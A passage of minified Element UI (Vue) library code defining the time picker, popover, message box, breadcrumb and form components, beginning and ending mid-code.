e.value}).indexOf(this.value);n--;)if(!t[r=(r+e+i)%i].disabled)return void this.$emit("pick",t[r].value,!0)},isValidValue:function(e){return-1!==this.items.filter(function(e){return!e.disabled}).map(function(e){return e.value}).indexOf(e)},handleKeydown:function(e){var t=e.keyCode;if(38===t||40===t){var i={40:1,38:-1}[t.toString()];return this.scrollDown(i),void e.stopPropagation()}}},data:function(){return{popperClass:"",start:"09:00",end:"18:00",step:"00:30",value:"",defaultValue:"",visible:!1,minTime:"",maxTime:"",width:0}},computed:{items:function(){var e=this.start,t=this.end,i=this.step,n=[];if(e&&t&&i)for(var r=e;Fs(r,t)<=0;)n.push({value:r,disabled:Fs(r,this.minTime||"-1:-1")<=0||Fs(r,this.maxTime||"100:100")>=0}),r=As(r,i);return n}}},Os,[],!1,null,null,null);Ls.options.__file="packages/date-picker/src/panel/time-select.vue";var Vs=Ls.exports,Bs={mixins:[Qr],name:"ElTimeSelect",componentName:"ElTimeSelect",props:{type:{type:String,default:"time-select"}},beforeCreate:function(){this.panel=Vs},install:function(e){e.component(Bs.name,Bs)}},zs=Bs,Hs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-time-range-picker el-picker-panel el-popper",class:e.popperClass},[i("div",{staticClass:"el-time-range-picker__content"},[i("div",{staticClass:"el-time-range-picker__cell"},[i("div",{staticClass:"el-time-range-picker__header"},[e._v(e._s(e.t("el.datepicker.startTime")))]),i("div",{staticClass:"el-time-range-picker__body el-time-panel__content",class:{"has-seconds":e.showSeconds,"is-arrow":e.arrowControl}},[i("time-spinner",{ref:"minSpinner",attrs:{"show-seconds":e.showSeconds,"am-pm-mode":e.amPmMode,"arrow-control":e.arrowControl,date:e.minDate},on:{change:e.handleMinChange,"select-range":e.setMinSelectionRange}})],1)]),i("div",{staticClass:"el-time-range-picker__cell"},[i("div",{staticClass:"el-time-range-picker__header"},[e._v(e._s(e.t("el.datepicker.endTime")))]),i("div",{staticClass:"el-time-range-picker__body el-time-panel__content",class:{"has-seconds":e.showSeconds,"is-arrow":e.arrowControl}},[i("time-spinner",{ref:"maxSpinner",attrs:{"show-seconds":e.showSeconds,"am-pm-mode":e.amPmMode,"arrow-control":e.arrowControl,date:e.maxDate},on:{change:e.handleMaxChange,"select-range":e.setMaxSelectionRange}})],1)])]),i("div",{staticClass:"el-time-panel__footer"},[i("button",{staticClass:"el-time-panel__btn cancel",attrs:{type:"button"},on:{click:function(t){e.handleCancel()}}},[e._v(e._s(e.t("el.datepicker.cancel")))]),i("button",{staticClass:"el-time-panel__btn confirm",attrs:{type:"button",disabled:e.btnDisabled},on:{click:function(t){e.handleConfirm()}}},[e._v(e._s(e.t("el.datepicker.confirm")))])])])])};Hs._withStripped=!0;var Rs=mr("00:00:00","HH:mm:ss"),Ws=mr("23:59:59","HH:mm:ss"),js=function(e){return Cr(Ws,e.getFullYear(),e.getMonth(),e.getDate())},qs=function(e,t){return new Date(Math.min(e.getTime()+t,js(e).getTime()))},Ys=r({mixins:[Y],components:{TimeSpinner:rs},computed:{showSeconds:function(){return-1!==(this.format||"").indexOf("ss")},offset:function(){return this.showSeconds?11:8},spinner:function(){return this.selectionRange[0]<this.offset?this.$refs.minSpinner:this.$refs.maxSpinner},btnDisabled:function(){return this.minDate.getTime()>this.maxDate.getTime()},amPmMode:function(){return-1!==(this.format||"").indexOf("A")?"A":-1!==(this.format||"").indexOf("a")?"a":""}},data:function(){return{popperClass:"",minDate:new Date,maxDate:new Date,value:[],oldValue:[new Date,new Date],defaultValue:null,format:"HH:mm:ss",visible:!1,selectionRange:[0,2],arrowControl:!1}},watch:{value:function(e){Array.isArray(e)?(this.minDate=new Date(e[0]),this.maxDate=new Date(e[1])):Array.isArray(this.defaultValue)?(this.minDate=new Date(this.defaultValue[0]),this.maxDate=new Date(this.defaultValue[1])):this.defaultValue?(this.minDate=new Date(this.defaultValue),this.maxDate=qs(new Date(this.defaultValue),36e5)):(this.minDate=new Date,this.maxDate=qs(new Date,36e5))},visible:function(e){var t=this;e&&(this.oldValue=this.value,this.$nextTick(function(){return t.$refs.minSpinner.emitSelectRange("hours")}))}},methods:{handleClear:function(){this.$emit("pick",null)},handleCancel:function(){this.$emit("pick",this.oldValue)},handleMinChange:function(e){this.minDate=Er(e),this.handleChange()},handleMaxChange:function(e){this.maxDate=Er(e),this.handleChange()},handleChange:function(){var e;this.isValidValue([this.minDate,this.maxDate])&&(this.$refs.minSpinner.selectableRange=[[(e=this.minDate,Cr(Rs,e.getFullYear(),e.getMonth(),e.getDate())),this.maxDate]],this.$refs.maxSpinner.selectableRange=[[this.minDate,js(this.maxDate)]],this.$emit("pick",[this.minDate,this.maxDate],!0))},setMinSelectionRange:function(e,t){this.$emit("select-range",e,t,"min"),this.selectionRange=[e,t]},setMaxSelectionRange:function(e,t){this.$emit("select-range",e,t,"max"),this.selectionRange=[e+this.offset,t+this.offset]},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.$refs.minSpinner.selectableRange,i=this.$refs.maxSpinner.selectableRange;this.minDate=$r(this.minDate,t,this.format),this.maxDate=$r(this.maxDate,i,this.format),this.$emit("pick",[this.minDate,this.maxDate],e)},adjustSpinners:function(){this.$refs.minSpinner.adjustSpinners(),this.$refs.maxSpinner.adjustSpinners()},changeSelectionRange:function(e){var t=this.showSeconds?[0,3,6,11,14,17]:[0,3,8,11],i=["hours","minutes"].concat(this.showSeconds?["seconds"]:[]),n=(t.indexOf(this.selectionRange[0])+e+t.length)%t.length,r=t.length/2;n<r?this.$refs.minSpinner.emitSelectRange(i[n]):this.$refs.maxSpinner.emitSelectRange(i[n-r])},isValidValue:function(e){return Array.isArray(e)&&Tr(this.minDate,this.$refs.minSpinner.selectableRange)&&Tr(this.maxDate,this.$refs.maxSpinner.selectableRange)},handleKeydown:function(e){var t=e.keyCode,i={38:-1,40:1,37:-1,39:1};if(37===t||39===t){var n=i[t];return this.changeSelectionRange(n),void e.preventDefault()}if(38===t||40===t){var r=i[t];return this.spinner.scrollDown(r),void e.preventDefault()}}}},Hs,[],!1,null,null,null);Ys.options.__file="packages/date-picker/src/panel/time-range.vue";var Ks=Ys.exports,Gs={mixins:[Qr],name:"ElTimePicker",props:{isRange:Boolean,arrowControl:Boolean},data:function(){return{type:""}},watch:{isRange:function(e){this.picker?(this.unmountPicker(),this.type=e?"timerange":"time",this.panel=e?Ks:as,this.mountPicker()):(this.type=e?"timerange":"time",this.panel=e?Ks:as)}},created:function(){this.type=this.isRange?"timerange":"time",this.panel=this.isRange?Ks:as},install:function(e){e.component(Gs.name,Gs)}},Us=Gs,Xs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("span",[i("transition",{attrs:{name:e.transition},on:{"after-enter":e.handleAfterEnter,"after-leave":e.handleAfterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:!e.disabled&&e.showPopper,expression:"!disabled && showPopper"}],ref:"popper",staticClass:"el-popover el-popper",class:[e.popperClass,e.content&&"el-popover--plain"],style:{width:e.width+"px"},attrs:{role:"tooltip",id:e.tooltipId,"aria-hidden":e.disabled||!e.showPopper?"true":"false"}},[e.title?i("div",{staticClass:"el-popover__title",domProps:{textContent:e._s(e.title)}}):e._e(),e._t("default",[e._v(e._s(e.content))])],2)]),i("span",{ref:"wrapper",staticClass:"el-popover__reference-wrapper"},[e._t("reference")],2)],1)};Xs._withStripped=!0;var Zs=r({name:"ElPopover",mixins:[Ie],props:{trigger:{type:String,default:"click",validator:function(e){return["click","focus","hover","manual"].indexOf(e)>-1}},openDelay:{type:Number,default:0},closeDelay:{type:Number,default:200},title:String,disabled:Boolean,content:String,reference:{},popperClass:String,width:{},visibleArrow:{default:!0},arrowOffset:{type:Number,default:0},transition:{type:String,default:"fade-in-linear"},tabindex:{type:Number,default:0}},computed:{tooltipId:function(){return"el-popover-"+E()}},watch:{showPopper:function(e){this.disabled||(e?this.$emit("show"):this.$emit("hide"))}},mounted:function(){var e=this,t=this.referenceElm=this.reference||this.$refs.reference,i=this.popper||this.$refs.popper;!t&&this.$refs.wrapper.children&&(t=this.referenceElm=this.$refs.wrapper.children[0]),t&&(me(t,"el-popover__reference"),t.setAttribute("aria-describedby",this.tooltipId),t.setAttribute("tabindex",this.tabindex),i.setAttribute("tabindex",0),"click"!==this.trigger&&(de(t,"focusin",function(){e.handleFocus();var i=t.__vue__;i&&"function"==typeof i.focus&&i.focus()}),de(i,"focusin",this.handleFocus),de(t,"focusout",this.handleBlur),de(i,"focusout",this.handleBlur)),de(t,"keydown",this.handleKeydown),de(t,"click",this.handleClick)),"click"===this.trigger?(de(t,"click",this.doToggle),de(document,"click",this.handleDocumentClick)):"hover"===this.trigger?(de(t,"mouseenter",this.handleMouseEnter),de(i,"mouseenter",this.handleMouseEnter),de(t,"mouseleave",this.handleMouseLeave),de(i,"mouseleave",this.handleMouseLeave)):"focus"===this.trigger&&(this.tabindex<0&&console.warn("[Element Warn][Popover]a negative taindex means that the element cannot be focused by tab key"),t.querySelector("input, textarea")?(de(t,"focusin",this.doShow),de(t,"focusout",this.doClose)):(de(t,"mousedown",this.doShow),de(t,"mouseup",this.doClose)))},beforeDestroy:function(){this.cleanup()},deactivated:function(){this.cleanup()},methods:{doToggle:function(){this.showPopper=!this.showPopper},doShow:function(){this.showPopper=!0},doClose:function(){this.showPopper=!1},handleFocus:function(){me(this.referenceElm,"focusing"),"click"!==this.trigger&&"focus"!==this.trigger||(this.showPopper=!0)},handleClick:function(){ve(this.referenceElm,"focusing")},handleBlur:function(){ve(this.referenceElm,"focusing"),"click"!==this.trigger&&"focus"!==this.trigger||(this.showPopper=!1)},handleMouseEnter:function(){var e=this;clearTimeout(this._timer),this.openDelay?this._timer=setTimeout(function(){e.showPopper=!0},this.openDelay):this.showPopper=!0},handleKeydown:function(e){27===e.keyCode&&"manual"!==this.trigger&&this.doClose()},handleMouseLeave:function(){var e=this;clearTimeout(this._timer),this.closeDelay?this._timer=setTimeout(function(){e.showPopper=!1},this.closeDelay):this.showPopper=!1},handleDocumentClick:function(e){var t=this.reference||this.$refs.reference,i=this.popper||this.$refs.popper;!t&&this.$refs.wrapper.children&&(t=this.referenceElm=this.$refs.wrapper.children[0]),this.$el&&t&&!this.$el.contains(e.target)&&!t.contains(e.target)&&i&&!i.contains(e.target)&&(this.showPopper=!1)},handleAfterEnter:function(){this.$emit("after-enter")},handleAfterLeave:function(){this.$emit("after-leave"),this.doDestroy()},cleanup:function(){(this.openDelay||this.closeDelay)&&clearTimeout(this._timer)}},destroyed:function(){var e=this.reference;pe(e,"click",this.doToggle),pe(e,"mouseup",this.doClose),pe(e,"mousedown",this.doShow),pe(e,"focusin",this.doShow),pe(e,"focusout",this.doClose),pe(e,"mousedown",this.doShow),pe(e,"mouseup",this.doClose),pe(e,"mouseleave",this.handleMouseLeave),pe(e,"mouseenter",this.handleMouseEnter),pe(document,"click",this.handleDocumentClick)}},Xs,[],!1,null,null,null);Zs.options.__file="packages/popover/src/main.vue";var Js=Zs.exports,Qs=function(e,t,i){var n=t.expression?t.value:t.arg,r=i.context.$refs[n];r&&(Array.isArray(r)?r[0].$refs.reference=e:r.$refs.reference=e)},ea={bind:function(e,t,i){Qs(e,t,i)},inserted:function(e,t,i){Qs(e,t,i)}};h.a.directive("popover",ea),Js.install=function(e){e.directive("popover",ea),e.component(Js.name,Js)},Js.directive=ea;var ta=Js,ia=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"msgbox-fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-message-box__wrapper",attrs:{tabindex:"-1",role:"dialog","aria-modal":"true","aria-label":e.title||"dialog"},on:{click:function(t){return t.target!==t.currentTarget?null:e.handleWrapperClick(t)}}},[i("div",{staticClass:"el-message-box",class:[e.customClass,e.center&&"el-message-box--center"]},[null!==e.title?i("div",{staticClass:"el-message-box__header"},[i("div",{staticClass:"el-message-box__title"},[e.icon&&e.center?i("div",{class:["el-message-box__status",e.icon]}):e._e(),i("span",[e._v(e._s(e.title))])]),e.showClose?i("button",{staticClass:"el-message-box__headerbtn",attrs:{type:"button","aria-label":"Close"},on:{click:function(t){e.handleAction(e.distinguishCancelAndClose?"close":"cancel")},keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.handleAction(e.distinguishCancelAndClose?"close":"cancel")}}},[i("i",{staticClass:"el-message-box__close el-icon-close"})]):e._e()]):e._e(),i("div",{staticClass:"el-message-box__content"},[i("div",{staticClass:"el-message-box__container"},[e.icon&&!e.center&&""!==e.message?i("div",{class:["el-message-box__status",e.icon]}):e._e(),""!==e.message?i("div",{staticClass:"el-message-box__message"},[e._t("default",[e.dangerouslyUseHTMLString?i("p",{domProps:{innerHTML:e._s(e.message)}}):i("p",[e._v(e._s(e.message))])])],2):e._e()]),i("div",{directives:[{name:"show",rawName:"v-show",value:e.showInput,expression:"showInput"}],staticClass:"el-message-box__input"},[i("el-input",{ref:"input",attrs:{type:e.inputType,placeholder:e.inputPlaceholder},nativeOn:{keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.handleInputEnter(t):null}},model:{value:e.inputValue,callback:function(t){e.inputValue=t},expression:"inputValue"}}),i("div",{staticClass:"el-message-box__errormsg",style:{visibility:e.editorErrorMessage?"visible":"hidden"}},[e._v(e._s(e.editorErrorMessage))])],1)]),i("div",{staticClass:"el-message-box__btns"},[e.showCancelButton?i("el-button",{class:[e.cancelButtonClasses],attrs:{loading:e.cancelButtonLoading,round:e.roundButton,size:"small"},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.handleAction("cancel")}},nativeOn:{click:function(t){e.handleAction("cancel")}}},[e._v("\n          "+e._s(e.cancelButtonText||e.t("el.messagebox.cancel"))+"\n        ")]):e._e(),i("el-button",{directives:[{name:"show",rawName:"v-show",value:e.showConfirmButton,expression:"showConfirmButton"}],ref:"confirm",class:[e.confirmButtonClasses],attrs:{loading:e.confirmButtonLoading,round:e.roundButton,size:"small"},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.handleAction("confirm")}},nativeOn:{click:function(t){e.handleAction("confirm")}}},[e._v("\n          "+e._s(e.confirmButtonText||e.t("el.messagebox.confirm"))+"\n        ")])],1)])])])};ia._withStripped=!0;var na,ra="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},sa=sa||{};sa.Dialog=function(e,t,i){var n=this;if(this.dialogNode=e,null===this.dialogNode||"dialog"!==this.dialogNode.getAttribute("role"))throw new Error("Dialog() requires a DOM element with ARIA role of dialog.");"string"==typeof t?this.focusAfterClosed=document.getElementById(t):"object"===(void 0===t?"undefined":ra(t))?this.focusAfterClosed=t:this.focusAfterClosed=null,"string"==typeof i?this.focusFirst=document.getElementById(i):"object"===(void 0===i?"undefined":ra(i))?this.focusFirst=i:this.focusFirst=null,this.focusFirst?this.focusFirst.focus():Kt.focusFirstDescendant(this.dialogNode),this.lastFocus=document.activeElement,na=function(e){n.trapFocus(e)},this.addListeners()},sa.Dialog.prototype.addListeners=function(){document.addEventListener("focus",na,!0)},sa.Dialog.prototype.removeListeners=function(){document.removeEventListener("focus",na,!0)},sa.Dialog.prototype.closeDialog=function(){var e=this;this.removeListeners(),this.focusAfterClosed&&setTimeout(function(){e.focusAfterClosed.focus()})},sa.Dialog.prototype.trapFocus=function(e){Kt.IgnoreUtilFocusChanges||(this.dialogNode.contains(e.target)?this.lastFocus=e.target:(Kt.focusFirstDescendant(this.dialogNode),this.lastFocus===document.activeElement&&Kt.focusLastDescendant(this.dialogNode),this.lastFocus=document.activeElement))};var aa=sa.Dialog,oa=void 0,la={success:"success",info:"info",warning:"warning",error:"error"},ua=r({mixins:[Ne,Y],props:{modal:{default:!0},lockScroll:{default:!0},showClose:{type:Boolean,default:!0},closeOnClickModal:{default:!0},closeOnPressEscape:{default:!0},closeOnHashChange:{default:!0},center:{default:!1,type:Boolean},roundButton:{default:!1,type:Boolean}},components:{ElInput:re,ElButton:Mt},computed:{icon:function(){var e=this.type;return this.iconClass||(e&&la[e]?"el-icon-"+la[e]:"")},confirmButtonClasses:function(){return"el-button--primary "+this.confirmButtonClass},cancelButtonClasses:function(){return""+this.cancelButtonClass}},methods:{getSafeClose:function(){var e=this,t=this.uid;return function(){e.$nextTick(function(){t===e.uid&&e.doClose()})}},doClose:function(){var e=this;this.visible&&(this.visible=!1,this._closing=!0,this.onClose&&this.onClose(),oa.closeDialog(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose(),setTimeout(function(){e.action&&e.callback(e.action,e)}))},handleWrapperClick:function(){this.closeOnClickModal&&this.handleAction(this.distinguishCancelAndClose?"close":"cancel")},handleInputEnter:function(){if("textarea"!==this.inputType)return this.handleAction("confirm")},handleAction:function(e){("prompt"!==this.$type||"confirm"!==e||this.validate())&&(this.action=e,"function"==typeof this.beforeClose?(this.close=this.getSafeClose(),this.beforeClose(e,this,this.close)):this.doClose())},validate:function(){if("prompt"===this.$type){var e=this.inputPattern;if(e&&!e.test(this.inputValue||""))return this.editorErrorMessage=this.inputErrorMessage||j("el.messagebox.error"),me(this.getInputElement(),"invalid"),!1;var t=this.inputValidator;if("function"==typeof t){var i=t(this.inputValue);if(!1===i)return this.editorErrorMessage=this.inputErrorMessage||j("el.messagebox.error"),me(this.getInputElement(),"invalid"),!1;if("string"==typeof i)return this.editorErrorMessage=i,me(this.getInputElement(),"invalid"),!1}}return this.editorErrorMessage="",ve(this.getInputElement(),"invalid"),!0},getFirstFocus:function(){var e=this.$el.querySelector(".el-message-box__btns .el-button"),t=this.$el.querySelector(".el-message-box__btns .el-message-box__title");return e||t},getInputElement:function(){var e=this.$refs.input.$refs;return e.input||e.textarea},handleClose:function(){this.handleAction("close")}},watch:{inputValue:{immediate:!0,handler:function(e){var t=this;this.$nextTick(function(i){"prompt"===t.$type&&null!==e&&t.validate()})}},visible:function(e){var t=this;e&&(this.uid++,"alert"!==this.$type&&"confirm"!==this.$type||this.$nextTick(function(){t.$refs.confirm.$el.focus()}),this.focusAfterClosed=document.activeElement,oa=new aa(this.$el,this.focusAfterClosed,this.getFirstFocus())),"prompt"===this.$type&&(e?setTimeout(function(){t.$refs.input&&t.$refs.input.$el&&t.getInputElement().focus()},500):(this.editorErrorMessage="",ve(this.getInputElement(),"invalid")))}},mounted:function(){var e=this;this.$nextTick(function(){e.closeOnHashChange&&window.addEventListener("hashchange",e.close)})},beforeDestroy:function(){this.closeOnHashChange&&window.removeEventListener("hashchange",this.close),setTimeout(function(){oa.closeDialog()})},data:function(){return{uid:1,title:void 0,message:"",type:"",iconClass:"",customClass:"",showInput:!1,inputValue:null,inputPlaceholder:"",inputType:"text",inputPattern:null,inputValidator:null,inputErrorMessage:"",showConfirmButton:!0,showCancelButton:!1,action:"",confirmButtonText:"",cancelButtonText:"",confirmButtonLoading:!1,cancelButtonLoading:!1,confirmButtonClass:"",confirmButtonDisabled:!1,cancelButtonClass:"",editorErrorMessage:null,callback:null,dangerouslyUseHTMLString:!1,focusAfterClosed:null,isOnComposition:!1,distinguishCancelAndClose:!1}}},ia,[],!1,null,null,null);ua.options.__file="packages/message-box/src/main.vue";var ca=ua.exports,ha="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function da(e){return null!==e&&"object"===(void 0===e?"undefined":ha(e))&&C(e,"componentOptions")}var pa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fa={title:null,message:"",type:"",iconClass:"",showInput:!1,showClose:!0,modalFade:!0,lockScroll:!0,closeOnClickModal:!0,closeOnPressEscape:!0,closeOnHashChange:!0,inputValue:null,inputPlaceholder:"",inputType:"text",inputPattern:null,inputValidator:null,inputErrorMessage:"",showConfirmButton:!0,showCancelButton:!1,confirmButtonPosition:"right",confirmButtonHighlight:!1,cancelButtonHighlight:!1,confirmButtonText:"",cancelButtonText:"",confirmButtonClass:"",cancelButtonClass:"",customClass:"",beforeClose:null,dangerouslyUseHTMLString:!1,center:!1,roundButton:!1,distinguishCancelAndClose:!1},ma=h.a.extend(ca),va=void 0,ga=void 0,ya=[],ba=function(e){if(va){var t=va.callback;"function"==typeof t&&(ga.showInput?t(ga.inputValue,e):t(e)),va.resolve&&("confirm"===e?ga.showInput?va.resolve({value:ga.inputValue,action:e}):va.resolve(e):!va.reject||"cancel"!==e&&"close"!==e||va.reject(e))}},wa=function e(){if(ga||((ga=new ma({el:document.createElement("div")})).callback=ba),ga.action="",(!ga.visible||ga.closeTimer)&&ya.length>0){var t=(va=ya.shift()).options;for(var i in t)t.hasOwnProperty(i)&&(ga[i]=t[i]);void 0===t.callback&&(ga.callback=ba);var n=ga.callback;ga.callback=function(t,i){n(t,i),e()},da(ga.message)?(ga.$slots.default=[ga.message],ga.message=null):delete ga.$slots.default,["modal","showClose","closeOnClickModal","closeOnPressEscape","closeOnHashChange"].forEach(function(e){void 0===ga[e]&&(ga[e]=!0)}),document.body.appendChild(ga.$el),h.a.nextTick(function(){ga.visible=!0})}},_a=function e(t,i){if(!h.a.prototype.$isServer){if("string"==typeof t||da(t)?(t={message:t},"string"==typeof arguments[1]&&(t.title=arguments[1])):t.callback&&!i&&(i=t.callback),"undefined"!=typeof Promise)return new Promise(function(n,r){ya.push({options:Q({},fa,e.defaults,t),callback:i,resolve:n,reject:r}),wa()});ya.push({options:Q({},fa,e.defaults,t),callback:i}),wa()}};_a.setDefaults=function(e){_a.defaults=e},_a.alert=function(e,t,i){return"object"===(void 0===t?"undefined":pa(t))?(i=t,t=""):void 0===t&&(t=""),_a(Q({title:t,message:e,$type:"alert",closeOnPressEscape:!1,closeOnClickModal:!1},i))},_a.confirm=function(e,t,i){return"object"===(void 0===t?"undefined":pa(t))?(i=t,t=""):void 0===t&&(t=""),_a(Q({title:t,message:e,$type:"confirm",showCancelButton:!0},i))},_a.prompt=function(e,t,i){return"object"===(void 0===t?"undefined":pa(t))?(i=t,t=""):void 0===t&&(t=""),_a(Q({title:t,message:e,showCancelButton:!0,showInput:!0,$type:"prompt"},i))},_a.close=function(){ga.doClose(),ga.visible=!1,ya=[],va=null};var xa=_a,Ca=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-breadcrumb",attrs:{"aria-label":"Breadcrumb",role:"navigation"}},[this._t("default")],2)};Ca._withStripped=!0;var ka=r({name:"ElBreadcrumb",props:{separator:{type:String,default:"/"},separatorClass:{type:String,default:""}},provide:function(){return{elBreadcrumb:this}},mounted:function(){var e=this.$el.querySelectorAll(".el-breadcrumb__item");e.length&&e[e.length-1].setAttribute("aria-current","page")}},Ca,[],!1,null,null,null);ka.options.__file="packages/breadcrumb/src/breadcrumb.vue";var Sa=ka.exports;Sa.install=function(e){e.component(Sa.name,Sa)};var Da=Sa,Ea=function(){var e=this.$createElement,t=this._self._c||e;return t("span",{staticClass:"el-breadcrumb__item"},[t("span",{ref:"link",class:["el-breadcrumb__inner",this.to?"is-link":""],attrs:{role:"link"}},[this._t("default")],2),this.separatorClass?t("i",{staticClass:"el-breadcrumb__separator",class:this.separatorClass}):t("span",{staticClass:"el-breadcrumb__separator",attrs:{role:"presentation"}},[this._v(this._s(this.separator))])])};Ea._withStripped=!0;var $a=r({name:"ElBreadcrumbItem",props:{to:{},replace:Boolean},data:function(){return{separator:"",separatorClass:""}},inject:["elBreadcrumb"],mounted:function(){var e=this;this.separator=this.elBreadcrumb.separator,this.separatorClass=this.elBreadcrumb.separatorClass;var t=this.$refs.link;t.setAttribute("role","link"),t.addEventListener("click",function(t){var i=e.to,n=e.$router;i&&n&&(e.replace?n.replace(i):n.push(i))})}},Ea,[],!1,null,null,null);$a.options.__file="packages/breadcrumb/src/breadcrumb-item.vue";var Ta=$a.exports;Ta.install=function(e){e.component(Ta.name,Ta)};var Ma=Ta,Na=function(){var e=this.$createElement;return(this._self._c||e)("form",{staticClass:"el-form",class:[this.labelPosition?"el-form--label-"+this.labelPosition:"",{"el-form--inline":this.inline}]},[this._t("default")],2)};Na._withStripped=!0;var Pa=r({name:"ElForm",componentName:"ElForm",provide:function(){return{elForm:this}},props:{model:Object,rules:Object,labelPosition:String,labelWidth:String,labelSuffix:{type:String,default:""},inline:Boolean,inlineMessage:Boolean,statusIcon:Boolean,showMessage:{type:Boolean,default:!0},size:String,disabled:Boolean,validateOnRuleChange:{type:Boolean,default:!0},hideRequiredAsterisk:{type:Boolean,default:!1}},watch:{rules:function(){this.fields.forEach(function(e){e.removeValidateEvents(),e.addValidateEvents()}),this.validateOnRuleChange&&this.validate(function(){})}},computed:{autoLabelWidth:function(){if(!this.potentialLabelWidthArr.length)return 0;var e=Math.max.apply(Math,this.potentialLabelWidthArr);return e?e+"px":""}},data:function(){return{fields:[],potentialLabelWidthArr:[]}},created:function(){var e=this;this.$on("el.form.addField",function(t){t&&e.fields.push(t)}),this.$on("el.form.removeField",function(t){t.prop&&e.fields.splice(e.fields.indexOf(t),1)})},methods:{resetFields:function(){this.model?this.fields.forEach(function(e){e.resetField()}):console.warn("[Element Warn][Form]model is required for resetFields to work.")},clearValidate:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];(e.length?"string"==typeof e?this.fields.filter(function(t){return e===t.prop}):this.fields.filter(function(t){return e.indexOf(t.prop)>-1}):this.fields).forEach(function(e){e.clearValidate()})},validate:function(e){var t=this;if(this.model){var i=void 0;"function"!=typeof e&&window.Promise&&(i=new window.Promise(function(t,i){e=function(e,n){e?t(e):i(n)}}));var n=!0,r=0;0===this.fields.length&&e&&e(!0);var s={};return this.fields.forEach(function(i){i.validate("",function(i,a){i&&(n=!1),s=Q({},s,a),"function"==typeof e&&++r===t.fields.length&&e(n,s)})}),i||void 0}console.warn("[Element Warn][Form]model is required for validate to work!")},validateField:function(e,t){e=[].concat(e);var i=this.fields.filter(function(t){return-1!==e.indexOf(t.prop)});i.length?i.forEach(function(e){e.validate("",t)}):console.warn("[Element Warn]please pass correct props!")},getLabelWidthIndex:function(e){var t=this.potentialLabelWidthArr.indexOf(e);if(-1===t)throw new Error("[ElementForm]unpected width ",e);return t},registerLabelWidth:function(e,t){if(e&&t){var i=this.getLabelWidthIndex(t);this.potentialLabelWidthArr.splice(i,1,e)}else e&&this.potentialLabelWidthArr.push(e)},deregisterLabelWidth:function(e){var t=this.getLabelWidthIndex(e);this.potentialLabelWidthArr.splice(t,1)}}},Na,[],!1,null,null,null);Pa.options.__file="packages/form/src/form.vue";var Oa=Pa.exports;Oa.install=function(e){e.component(Oa.name,Oa)};var Ia=Oa,Fa=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-form-item",class:[{"el-form-item--feedback":e.elForm&&e.elForm.statusIcon,"is-error":"error"===e.validateState,"is-validating":"validating"===e.validateState,"is-success":"success"===e.validateState,"is-required":e.isRequired||e.required,"is-no-asterisk":e.elForm&&e.elForm.hideRequiredAsterisk},e.sizeClass?"el-form-item--"+e.sizeClass:""]},[i("label-wrap",{attrs:{"is-auto-width":e.labelStyle&&"auto"===e.labelStyle.width,"update-all":"auto"===e.form.labelWidth}},[e.label||e.$slots.label?i("label",{staticClass:"el-form-item__label",style:e.labelStyle,attrs:{for:e.labelFor}},[e._t("label",[e._v(e._s(e.label+e.form.labelSuffix))])],2):e._e()]),i("div",{staticClass:"el-form-item__content",style:e.contentStyle},[e._t("default"),i("transition",{attrs:{name:"el-zoom-in-top"}},["error"===e.validateState&&e.showMessage&&e.form.showMessage?e._t("error",[i("div",{staticClass:"el-form-item__error",class:{"el-form-item__error--inline":"boolean"==typeof e.inlineMessage?e.inlineMessage:e.elForm&&e.elForm.inlineMessage||!1}},[e._v("\n          "+e._s(e.validateMessage)+"\n        ")])],{error:e.validateMessage}):e._e()],2)],2)],1)};Fa._withStripped=!0;var Aa=i(8),La=i.n(Aa),Va=i(3),Ba=i.n(Va),za=/%[sdj%]/g,Ha=function(){};function Ra(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=1,r=t[0],s=t.length;if("function"==typeof r)return r.apply(null,t.slice(1));if("string"==typeof r){for(var a=String(r).replace(za,function(e){if("%%"===e)return"%";if(n>=s)return e;switch(e){case"%s":return String(t[n++]);case"%d":return Number(t[n++]);case"%j":try{return JSON.stringify(t[n++])}catch(e){return"[Circular]"}break;default:return e}}),o=t[n];n<s;o=t[++n])a+=" "+o;return a}return r}function Wa(e,t){return null==e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!function(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"pattern"===e}(t)||"string"!=typeof e||e))}function ja(e,t,i){var n=0,r=e.length;!function s(a){if(a&&a.length)i(a);else{var o=n;n+=1,o<r?t(e[o],s):i([])}}([])}function qa(e,t,i,n){if(t.first)return ja(function(e){var t=[];return Object.keys(e).forEach(function(i){t.push.apply(t,e[i])}),t}(e),i,n);var r=t.firstFields||[];!0===r&&(r=Object.keys(e));var 